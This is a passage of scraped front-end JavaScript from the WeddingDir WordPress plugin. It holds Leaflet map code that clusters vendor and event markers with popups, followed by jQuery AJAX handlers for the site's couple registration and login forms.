                    disableClusteringAtZoom     : 12,

                    animateAddingMarkers        : true,

                    iconCreateFunction          : function(cluster) {

                        return  L.divIcon( { 

                            html    :   '<div class="d-flex justify-content-center"><img src="'+ WeddingDir_Leaflet_Map.default.cluster +'" alt="weddingdir cluster" /><div class="leaflet-child-counter">'+ cluster.getChildCount() +'</div></div>'

                        });
                    }
                });

                L.HtmlIcon = L.Icon.extend( {

                    options: {
                        /*
                        html: (String) (required)
                        iconAnchor: (Point)
                        popupAnchor: (Point)
                        */
                    },

                    initialize: function(options) {

                        L.Util.setOptions(this, options);
                    },

                    createIcon: function() {

                        var div = document.createElement('div');

                        div.innerHTML = this.options.html;

                        if (div.classList){

                            div.classList.add('leaflet-marker-icon');

                        }else{

                            div.className += ' ' + 'leaflet-marker-icon';
                        }

                        return div;
                    },

                    createShadow: function() {
                        return null;
                    }

                } );

                /**
                 *  Collection for lat + log
                 *  ------------------------
                 *  @credit - https://leafletjs.com/reference-1.7.1.html#latlngbounds
                 *  -----------------------------------------------------------------
                 */
                var map_location  =   [];

                /**
                 *  Have listing data ?
                 *  -------------------
                 */
                if( $.isArray( WeddingDir_Map_Data.weddingdir_map_data ) ){

                    var markers = WeddingDir_Map_Data.weddingdir_map_data;

                    WeddingDir_Map_Data.weddingdir_map_data.map( function( LISTING, i ) {

                        var CustomHtmlIcon  =   L.HtmlIcon.extend( {

                                                    options : {

                                                        html : '<div class="lpmap-icon-shape pin "'+ LISTING.id +'">'

                                                                    +   '<div class="lpmap-icon-contianer"></div>'

                                                                +   '</div>',
                                                    }

                                                } ),

                            customHtmlIcon  =   new CustomHtmlIcon(),

                            /**
                             *  ----------------------------------------------------------
                             *  @article - https://leafletjs.com/reference-1.7.1.html#icon
                             *  ----------------------------------------------------------
                             *  LISTING.category_marker ? LISTING.category_marker : WeddingDir_Leaflet_Map.default.marker
                             *  -----------------------------------------------------------------------------------------
                             */
                            myIcon          =   L.icon( {

                                                    iconUrl: LISTING.category_marker,

                                                    iconRetinaUrl: LISTING.category_marker,

                                                    iconSize: [80, 80],

                                                    iconAnchor: [40, 80],

                                                    popupAnchor: [-8, -100]

                                                } ),

                            review_data     =   ( LISTING.listing_rating !== '' && LISTING.listing_rating !== undefined && LISTING.listing_rating !== null )

                                                ?   '<div class="mb-3">'+  LISTING.listing_rating +'</div>'

                                                :   '',

                            popup               =  '<div class="vendor-single-popup new">'

                                                +       '<img src="' +  LISTING.image + '" class="mb-3 rounded" alt="'+ LISTING.title +'" />'

                                                +       '<h4 class="mb-2"><a href="'+ LISTING.url +'" class="title">'+ LISTING.title +'</a></h4>'

                                                +       review_data

                                                +       LISTING.get_popup_data

                                                +   '</div>',

                            m                   =   L.marker( 

                                                        [   /**
                                                             *  1. Have Latitude ?
                                                             *  ------------------
                                                             */
                                                            LISTING.lat ? LISTING.lat : parseFloat( WeddingDir_Map_Data.weddingdir_map_latitude ),

                                                            /**
                                                             *  2. Have Longitude ?
                                                             *  -------------------
                                                             */
                                                            LISTING.lng ? LISTING.lng : parseFloat( WeddingDir_Map_Data.weddingdir_map_longitude )
                                                        ],

                                                        {
                                                            icon    :       myIcon
                                                        }

                                                    ).bindPopup( popup );

                        map_location.push( [   

                            /**
                             *  1. Have Latitude ?
                             *  ------------------
                             */
                            LISTING.lat ? LISTING.lat : parseFloat( WeddingDir_Map_Data.weddingdir_map_latitude ),

                            /**
                             *  2. Have Longitude ?
                             *  -------------------
                             */
                            LISTING.lng ? LISTING.lng : parseFloat( WeddingDir_Map_Data.weddingdir_map_longitude )

                        ] );

                        markerClusters.addLayer( m );

                    } );
                }

                /**
                 *  Load the Map
                 *  ------------
                 */
                var map     =   L.map(

                                    /**
                                     *  Map load id
                                     *  -----------
                                     */
                                    WeddingDir_Map_Data.weddingdir_map_id,

                                    /**
                                     *  Map Options
                                     *  -----------
                                     */
                                    {
                                        center: [ leaflet_map_lat, leaflet_map_long ],

                                        maxzoom     :   18,

                                        minZoom     :   2,

                                        zoom        :   WeddingDir_Leaflet_Map.default.zoom
                                    }
                                );

                /**
                 *  Collection for lat + log
                 *  ------------------------
                 *  @credit - https://leafletjs.com/reference-1.7.1.html#latlngbounds
                 *  -----------------------------------------------------------------
                 */
                if( map_location.length >= 2 ){

                    map.fitBounds( map_location );
                }

                /**
                 *  Title Layer
                 *  -----------
                 */
                L.tileLayer( 'http://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {

                    attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a>',

                    subdomains: ['a','b','c']

                }).addTo( map );

                /**
                 *  Map load with cluster
                 *  ---------------------
                 */
                map.addLayer( markerClusters );
            }
        },

        /**
         *  3. Website Event Data
         *  ---------------------
         */
        leaflet_map_load_website_event_data: function( WeddingDir_Map_Data ){

            /**
             *  Is array ?
             *  ----------
             */
            WeddingDir_Map_Data = WeddingDir_Map_Data || {};

            /**
             *  Is array ?
             *  ----------
             */
            if( $.isArray( WeddingDir_Map_Data ) ){

                /**
                 *  Have listing then get first listing lat + long
                 *  ----------------------------------------------
                 */
                if( $('.weddingdir_website_events_map_data').length ){

                    var leaflet_map_lat  = parseFloat( $('.weddingdir_website_events_map_data').find('.latitude').val() ),

                        leaflet_map_long   = parseFloat( $('.weddingdir_website_events_map_data').find('.longitude').val() );
                }

                if(  leaflet_map_lat == '' ||  leaflet_map_lat == null ||  leaflet_map_lat == undefined || isNaN(  leaflet_map_lat ) ){

                     leaflet_map_lat = parseFloat( WeddingDir_Map_Data.weddingdir_map_latitude );
                }

                if( leaflet_map_long  == '' || leaflet_map_long  == null || leaflet_map_long  == undefined || isNaN( leaflet_map_long  ) ){

                    leaflet_map_long  = parseFloat( WeddingDir_Map_Data.weddingdir_map_longitude );
                }

                /**
                 *  Collect markers in cluster
                 *  --------------------------
                 */
                var markerClusters = L.markerClusterGroup( {

                    disableClusteringAtZoom     : 12,

                    animateAddingMarkers        : true,

                    iconCreateFunction          : function(cluster) {

                        return  L.divIcon( { 

                            html    :   '<div class="d-flex justify-content-center"><img src="'+ WeddingDir_Leaflet_Map.default.cluster +'" alt="weddingdir cluster" /><div class="leaflet-child-counter">'+ cluster.getChildCount() +'</div></div>'

                        });
                    }
                });

                L.HtmlIcon = L.Icon.extend( {

                    options: {
                        /*
                        html: (String) (required)
                        iconAnchor: (Point)
                        popupAnchor: (Point)
                        */
                    },

                    initialize: function(options) {

                        L.Util.setOptions(this, options);
                    },

                    createIcon: function() {

                        var div = document.createElement('div');

                        div.innerHTML = this.options.html;

                        if (div.classList){

                            div.classList.add('leaflet-marker-icon');

                        }else{

                            div.className += ' ' + 'leaflet-marker-icon';
                        }

                        return div;
                    },

                    createShadow: function() {
                        return null;
                    }

                } );

                /**
                 *  Collection for lat + log
                 *  ------------------------
                 *  @credit - https://leafletjs.com/reference-1.7.1.html#latlngbounds
                 *  -----------------------------------------------------------------
                 */
                var map_location  =   [];

                /**
                 *  Have listing data ?
                 *  -------------------
                 */
                if( $.isArray( WeddingDir_Map_Data.weddingdir_map_data ) ){

                    var markers = WeddingDir_Map_Data.weddingdir_map_data;

                    WeddingDir_Map_Data.weddingdir_map_data.map( function( LISTING, i ) {

                        var CustomHtmlIcon  =   L.HtmlIcon.extend( {

                                                    options : {

                                                        html : '<div class="lpmap-icon-shape pin "'+ LISTING.id +'">'

                                                                    +   '<div class="lpmap-icon-contianer"></div>'

                                                                +   '</div>',
                                                    }

                                                } ),

                            customHtmlIcon  =   new CustomHtmlIcon(),

                            /**
                             *  ----------------------------------------------------------
                             *  @article - https://leafletjs.com/reference-1.7.1.html#icon
                             *  ----------------------------------------------------------
                             *  LISTING.category_marker ? LISTING.category_marker : WeddingDir_Leaflet_Map.default.marker
                             *  -----------------------------------------------------------------------------------------
                             */
                            myIcon          =   L.icon( {

                                                    iconUrl: WeddingDir_Leaflet_Map.default.marker,

                                                    iconRetinaUrl: WeddingDir_Leaflet_Map.default.marker,

                                                    iconSize: [80, 80],

                                                    iconAnchor: [40, 80],

                                                    popupAnchor: [-8, -100]

                                                } ),

                            popup               =  '<div class="vendor-single-popup new">'

                                                +       '<div class="weddingdir-infowindow-listing-title location-map"><i class="p-3 '+ LISTING.icon +'"></i><h5 class="mb-0">'+ LISTING.title +'</h5></div>'

                                                +   '</div>',

                            m                   =   L.marker( 

                                                        [   /**
                                                             *  1. Have Latitude ?
                                                             *  ------------------
                                                             */
                                                            LISTING.lat ? LISTING.lat : parseFloat( WeddingDir_Map_Data.weddingdir_map_latitude ),

                                                            /**
                                                             *  2. Have Longitude ?
                                                             *  -------------------
                                                             */
                                                            LISTING.lng ? LISTING.lng : parseFloat( WeddingDir_Map_Data.weddingdir_map_longitude )
                                                        ],

                                                        {
                                                            icon    :       myIcon
                                                        }

                                                    ).bindPopup( popup );

                        map_location.push( [   

                            /**
                             *  1. Have Latitude ?
                             *  ------------------
                             */
                            LISTING.lat ? LISTING.lat : parseFloat( WeddingDir_Map_Data.weddingdir_map_latitude ),

                            /**
                             *  2. Have Longitude ?
                             *  -------------------
                             */
                            LISTING.lng ? LISTING.lng : parseFloat( WeddingDir_Map_Data.weddingdir_map_longitude )

                        ] );

                        markerClusters.addLayer( m );

                    } );
                }

                /**
                 *  Load the Map
                 *  ------------
                 */
                var map     =   L.map(

                                    /**
                                     *  Map load id
                                     *  -----------
                                     */
                                    WeddingDir_Map_Data.weddingdir_map_id,

                                    /**
                                     *  Map Options
                                     *  -----------
                                     */
                                    {
                                        center              : [ leaflet_map_lat, leaflet_map_long ],

                                        maxzoom             :   18,

                                        minZoom             :   2,

                                        zoom                :   WeddingDir_Leaflet_Map.default.zoom,

                                        scrollWheelZoom     :   false
                                    }
                                );

                /**
                 *  Collection for lat + log
                 *  ------------------------
                 *  @credit - https://leafletjs.com/reference-1.7.1.html#latlngbounds
                 *  -----------------------------------------------------------------
                 */
                if( map_location.length >= 2 ){

                    map.fitBounds( map_location );
                }

                /**
                 *  Title Layer
                 *  -----------
                 */
                L.tileLayer( 'http://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {

                    attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a>',

                    subdomains: ['a','b','c']

                }).addTo( map );

                /**
                 *  Map load with cluster
                 *  ---------------------
                 */
                map.addLayer( markerClusters );
            }
        },
    }

    /**
     *  Object Updated in Window
     *  ------------------------
     */
    window.WeddingDir_Leaflet_Map   =   WeddingDir_Leaflet_Map;

    /**
     *  Document is Ready the load script
     *  ---------------------------------
     */
    $(document).ready( function(){  WeddingDir_Leaflet_Map.init(); } );

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/couple-login-register/script.js?ver=1681713684
body_size: 353
content:
/**
 *  WeddingDir Couple Register Script Here
 *  --------------------------------------
 */

(function($) {

    "use strict";

    var WeddingDir_Couple_Registration = {

        /**
         *  1. Couple Registration Form
         *  ---------------------------
         */
        couple_register_form: function(){

            if( $('form#weddingdir_couple_registration_form').length ){

                $('form#weddingdir_couple_registration_form').on('submit', function(e){

                    var form_id =  '#' + $(this).attr('id');

                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        url: WEDDINGDIR_AJAX_OBJ.ajaxurl,
                        data: { 

                            /**
                             *  Action + Security
                             *  -----------------
                             */
                            'action'                                   : 'weddingdir_couple_register_form_action',

                            'weddingdir_couple_registration_security'  : $( form_id + ' #weddingdir_couple_registration_security').val(),

                            /**
                             *  Registration Fields here
                             *  ------------------------
                             */
                            'weddingdir_couple_register_last_name'    : $( form_id + ' #weddingdir_couple_register_last_name').val(),

                            'weddingdir_couple_register_first_name'   : $( form_id + ' #weddingdir_couple_register_first_name').val(),

                            'weddingdir_couple_register_username'     : $( form_id + ' #weddingdir_couple_register_username').val(),

                            'weddingdir_couple_register_email'        : $( form_id + ' #weddingdir_couple_register_email').val(),
                            
                            'weddingdir_couple_register_wedding_date' : $( form_id + ' #weddingdir_couple_register_wedding_date').val(),

                            /**
                             *  Password information
                             *  --------------------
                             */
                            'weddingdir_couple_register_password'     : $( form_id + ' #weddingdir_couple_register_password').val(),

                            /**
                             *  Register Couple Person [ WHO ]
                             *  ------------------------------
                             */
                            'weddingdir_register_couple_person'       : $( form_id + ' input[name=weddingdir_register_couple_person]').val(),
                        },

                        beforeSend: function(){

                            WeddingDir_Elements.button_loader_start( form_id );
                        },

                        complete: function(){

                            WeddingDir_Elements.button_loader_end( form_id );
                        },

                        success: function( PHP_RESPONSE ){

                            weddingdir_alert( PHP_RESPONSE );

                            if( PHP_RESPONSE.redirect == true ){
                                
                                setTimeout(function(){ document.location.href = PHP_RESPONSE.redirect_link; }, 3000 );
                            }
                        },

                        error: function(jqXHR, textStatus, errorThrown) {
                          
                            console.log( jqXHR );

                            console.log( textStatus );

                            console.log( errorThrown );
                        },
                    });

                    e.preventDefault();
                });
            }
        },

        /**
         *  WeddingDir - Couple Login Script
         *  --------------------------------
         */
        couple_login: function(){

            if( $('form#weddingdir-couple-login-form').length ){

                $('form#weddingdir-couple-login-form').on('submit', function(e){

                    var form_id     =   '#' +   $(this).attr('id');

                    $.ajax({

                        type: 'POST',

                        dataType: 'json',

                        url: WEDDINGDIR_AJAX_OBJ.ajaxurl,

                        data: { 

                            'action'                            : 'weddingdir_couple_login_form_action',

                            'weddingdir_couple_login_username'  : $( form_id + ' #weddingdir_couple_login_username').val(),

                            'weddingdir_couple_login_password'  : $( form_id + ' #weddingdir_couple_login_password').val(), 

                            'couple_login_redirection'          : $( form_id + ' #couple_login_redirection').val(),

                            'security'                          : $( form_id + ' #weddingdir_couple_login_security').val(),
                        },

                        beforeSend: function(){

                            WeddingDir_Elements.button_loader_start( form_id );
                        },

                        complete: function(){

                            WeddingDir_Elements.button_loader_end( form_id );
                        },

                        success: function( PHP_RESPONSE ){

                            weddingdir_alert( PHP_RESPONSE );

                            if( PHP_RESPONSE.redirect == true ){

                                setTimeout(function(){ 

                                    document.location.href = PHP_RESPONSE.redirect_link; 

                                }, 2000 );
                            }
                        },

                    });

                    e.preventDefault();
                });
            }
        },

        /**
         *  Load the functions
         *  ------------------
         */
        init: function() {

            /**
             *  1. Registration Form
             *  --------------------
             */
            this.couple_register_form();

            /**
             *  2. Couple Login
             *  ---------------
             */
            this.couple_login();
        }
    };

    $(document).ready( function(){ WeddingDir_Couple_Registration.init(); });

})(jQuery);